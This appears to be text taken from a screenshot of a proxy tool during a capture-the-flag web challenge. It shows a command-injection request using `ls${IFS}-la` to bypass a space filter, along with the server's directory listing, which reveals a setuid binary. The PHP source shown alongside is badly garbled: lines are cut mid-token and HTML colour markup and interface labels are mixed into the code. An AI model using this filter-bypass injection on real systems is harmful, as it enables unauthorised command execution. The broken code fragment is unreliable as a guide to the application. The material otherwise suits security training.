 GET /?action=run&input=ls${IFS}-la HTTP/1.1
Host: node1.anna.nssctf.cn:28228
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
Search
应
美化 Raw Hex 页面渲染
#0000BB">$username&nbsp;</span><span style="color: #007700">=
style="color: #0000BB">$_POST</span><span style="color: #0077
style="color: #DD0000">'username'</span><span style="color: #
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
#0000BB">$password&nbsp;</span><span style="color: #007700">=
style="color: #0000BB">$_POST</span><span style="color: #0077
style="color: #DD0000">'password'</span><span style="color: #
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
"color: #0000BB">$userManager</span><span style="color: #0077
span style="color: #0000BB">addUser</span><span style="color:
style="color: #0000BB">$username</span><span style="color: #0
</span><span style="color: #0000BB">$password</span><span sty
>);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(isset(</span><span style="co
$_POST</span><span style="color: #007700">[</span><span style
'login'</span><span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
#0000BB">$username&nbsp;</span><span style="color: #007700">=
style="color: #0000BB">$_POST</span><span style="color: #0077
style="color: #DD0000">'username'</span><span style="color: #
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
#0000BB">$password&nbsp;</span><span style="color: #007700">=
style="color: #0000BB">$_POST</span><span style="color: #0077
style="color: #DD0000">'password'</span><span style="color: #
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
"color: #0000BB">$userManager</span><span style="color: #0077
span style="color: #0000BB">authenticate</span><span style="c
span><span style="color: #0000BB">$username</span><span style
,&nbsp;</span><span style="color: #0000BB">$password</span><s
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />&nbsp;&
span><span style="color: #0000BB">$logger</span><span style="
-&gt;</span><span style="color: #0000BB">log</span><span styl
(</span><span style="color: #DD0000">
"No&nbsp;action&nbsp;provided,&nbsp;running&nbsp;default&nbsp
style="color: #007700">);<br />}</span>
</span>
</code>[LOG] Result: ls${IFS}-la
total 64
drwxrwxrwx 1 www-data www-data 4096 Feb 28 14:32 .
drwxr-xr-x 1 root root 4096 Nov 15 2022 ..
-rwxr-xr-x 1 root root 4743 Feb 22 07:59 index.php
---s--s--x 1 root root 48072 Feb 28 14:32 wc